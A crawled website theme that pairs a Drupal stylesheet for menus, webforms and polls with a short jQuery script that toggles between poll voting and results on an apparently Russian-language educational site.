.menu_top { font-size: 11px; color: #073CA6; font-weight: bold;}
.menu_top a { font-size: 11px; color: #073CA6; text-decoration: none;}
.menu_top a:link { color: #073CA6; text-decoration: none; }
.menu_top a:hover { color: #4C73C0; text-decoration: none; border-bottom:10px solid #99CC33}

.small {  font-size: 9px; color: #4C73C0; font-weight: bold}
.small a {  font-size: 9px; color: #4C73C0; text-decoration: none}
.small a:hover {  font-size: 9px; color: #559933; text-decoration: none}
.smalls {  font-size: 11px; color: #4C73C0; line-height:90%}
.smalls a {  font-size: 11px; color: #4C73C0; text-decoration: none}
.smalls a:hover {  font-size: 11px; color: #559933; text-decoration: none}
.smallg {  font-size: 9px; color: #559933; font-weight: bold}
.smallg a {  font-size: 9px; color: #559933; text-decoration: none}
.smallg a:hover {  font-size: 9px; color: #559933; text-decoration: none; border-bottom:1px solid #99CC33}
.green { color: #559933;}
.8 {  font-size: 9px;}
.9 {  font-size: 9px;}
.10 {  font-size: 10px;}
.11 {  font-size: 11px;}
.12 {  font-size: 12px;}
.pagesel {  font-size: 12px; color: #559933; font-weight: bold; background-image:url(images/pagesel.gif); background-repeat:no-repeat; background-position:center }
.previewphoto {margin:0 10 5 0; border:1px solid #99CC33}
.copy {  font-size: 9px; color: #4C73C0}
.copy a {  font-size: 9px; color: #4C73C0; text-decoration: none}
.copy a:hover {  font-size: 9px; color: #4C73C0; text-decoration: none; border-bottom:1px solid #99CC33}
.teaser1 {background-image:url(images/tis_bg_1.gif); background-repeat:repeat-y}
.teaser2 {background-image:url(images/tis_bg_2.gif); background-repeat:repeat-y}
.teaser3 {background-image:url(images/tis_bg_3.gif); background-repeat:repeat-y}


.opaxr {filter:alpha(opacity=80, finishopacity=0, style=1, startx=0, finishx=100); background-color:#D0DAED}
.opaxl {filter:alpha(opacity=0, finishopacity=80, style=1, startx=0, finishx=100); background-color:#D0DAED}
.opay {filter:alpha(opacity=80, finishopacity=0, style=1, startx=100, starty=0, finishy=100); background-color:#D0DAED}
.opayt {filter:alpha(opacity=0, finishopacity=80, style=1, startx=100, starty=0, finishy=100); background-color:#D0DAED}
.opaxyr {filter:alpha(opacity=80, finishopacity=0, style=1, startx=0, starty=0, finishy=50, finishx=50); background-color:#D0DAED}
.opaxyl {filter:alpha(opacity=0, finishopacity=80, style=1, startx=50, starty=50, finishy=0, finishx=100); background-color:#D0DAED}
.opaxyrt {filter:alpha(opacity=80, finishopacity=0, style=1, startx=50, starty=100, finishy=50, finishx=50); background-color:#D0DAED}
.opaxylt {filter:alpha(opacity=0, finishopacity=80, style=1, startx=50, starty=50, finishy=100, finishx=100); background-color:#D0DAED}
#user-login-form {
	margin:10px 20px;
	text-align:left;
}

.region-left table tr td img {
  display: block;
}

.region-left form img {
  display: block !important;
  float: right;
}

.region-left form input[name="query"] {
  float: left;
}

/* Left menu */
#nice-menu-1, #nice-menu-2 {
  width: 160px;
  margin: 24px auto 0;
  border: none;
}

#nice-menu-2 {
  margin: 0 auto;
}

#nice-menu-1 li, #nice-menu-2 li {
  width: 160px;
  margin: 0 0 1px;
  background: url("/images/m_pic.gif") left bottom no-repeat;
  border: none;
}

#nice-menu-1 li a, #nice-menu-2 li a {
  margin: 0;
  padding: 2px 0px 2px 4px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #7996CF;
  font-weight: bold;
  text-transform: uppercase;
}

#nice-menu-1 li a:hover, #nice-menu-2 li a:hover { color: #559933; text-decoration: none}

#nice-menu-1 ul, #nice-menu-2 ul {
  background-color: #F2F7FD;
  border-top: 3px solid #d0daed;
  border-bottom: 3px solid #d0daed;
  border-left: 6px solid #d0daed;
  border-right: 6px solid #d0daed;
  width: 160px;
  left: 160px;
}

#nice-menu-1 ul li, #nice-menu-2 ul li {
  cursor: pointer;
  width: 160px;
}

#nice-menu-1 ul li.first, #nice-menu-2 ul li.first {
  margin-top: 6px;
}

#nice-menu-1 ul li.last, #nice-menu-2ul li.last{
  margin-bottom: 6px;
}

#nice-menu-1 ul li a, #nice-menu-2 ul li a {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #7996CF;
  font-weight: bold;
  wdth: 160px;
  padding: 3px 15px 3px 15px;
}

body.page-tracker table.views-table.cols-4 {
  width: 98%;
  margin: 0 auto 20px;
}

body.page-tracker table.views-table.cols-4 tr td {
  height: 27px;
}

#webform-client-form-563 {
  width: 950px;
  margin-left: 20px;
  margin-top: 40px;
}

#webform-client-form-563 label { display: inline-block; width: 160px; text-align: right; vertical-align: top; margin-right: 15px;}

#webform-client-form-563 input[type="text"],
#webform-client-form-563 textarea,
#webform-client-form-563 input[type="email"]
{
  width: 300px;
}

#webform-client-form-563 label.option {
  display: inherit;
}

#webform-client-form-563--2 {
	width: 950px;
	margin-left: 20px;
	margin-top: 40px;
}

#webform-client-form-563--2 label { display: inline-block; width: 160px; text-align: right; vertical-align: top; margin-right: 15px;}

#webform-client-form-563--2 input[type="text"],
#webform-client-form-563--2 textarea,
#webform-client-form-563--2 input[type="email"]
{
	width: 300px;
}

#webform-client-form-563--2 label.option {
	display: inherit;
}

#advpoll-form-575 .form-item
{
text-align: left;
}

#advpoll-form-575 {
  padding: 0 20px;
}

.advpoll-write-in {
  margin-top: 20px;
}

/* Top menu */
ul#nice-menu-3
{
  float: right;
}

ul#nice-menu-3 li a
{
  font: bold 9px/9px 'Officina Bold', sans-serif;
  text-transform: uppercase;
  color: #4c73c0;
  padding: 0 6px 0 6px;
  font: bold 9px/11px 'Officina Bold', sans-serif;
}

ul#nice-menu-3 li
{
  background: none;
  border-top: none;
  border-left: none;
  border-bottom: none;
  border-right: 1px solid #4c73c0;
  line-height: 11px;
  height: 11px;
}

ul#nice-menu-3 li:last-child
{
  border: none;
}

.poll-res
{
  /*width: 350px;*/
  display: none;
  margin: 0 auto;
}

#showres
{
  margin-left: 10px;
}

body.node-type-advpoll .node-advpoll
{
  width: 90%;
  margin: 0 auto;
}

body.page-news .region-content img.img-sep
{
  display: block;
}

.node-advpoll .content .poll
{
  width: 90%;
  margin: 0 auto;
}

.form-type-radio input[type="radio"]{
	margin-top: 0;
}
ul li p{
	margin-left:0;
}


--- FILE ---
content_type: application/javascript
request_url: http://edu.sbor.net/sites/all/themes/sbor/js/main.js?ptt32m
body_size: 1201
content:
(function ($) {

  $(document).ready(function () {
    if($('.node-advpoll').length) {
      $('.node-advpoll label').each(function( index ) {
        //console.log( index + ": " + $( this ).text() );
        //$( this ).text(value.replace("&nbsp;", " "));
      });
    }
      if($('#showres').length) {
        $('#showres').click(function(){
          if($(this).hasClass('show-res')) {
            $('.poll-res').css('display', 'none');
            $('body.front .node-advpoll .form-type-checkboxes').css('display', 'block');
            $(this).removeClass('show-res');
            $('body.front .node-advpoll input[name="op"]').css('display', '');
            //$(this).attr('value', 'ИТОГИ');
            $(this).text('ИТОГИ');
          } else {
            $('body.front .node-advpoll .form-type-checkboxes').css('display', 'none');
            $('.poll-res').css('display', 'block');
            $(this).addClass('show-res');
            $('body.front .node-advpoll input[name="op"]').css('display', 'none');
            //$(this).attr('value', 'НАЗАД');
            $(this).text('НАЗАД');
          }
        });
      }
  });

})(jQuery);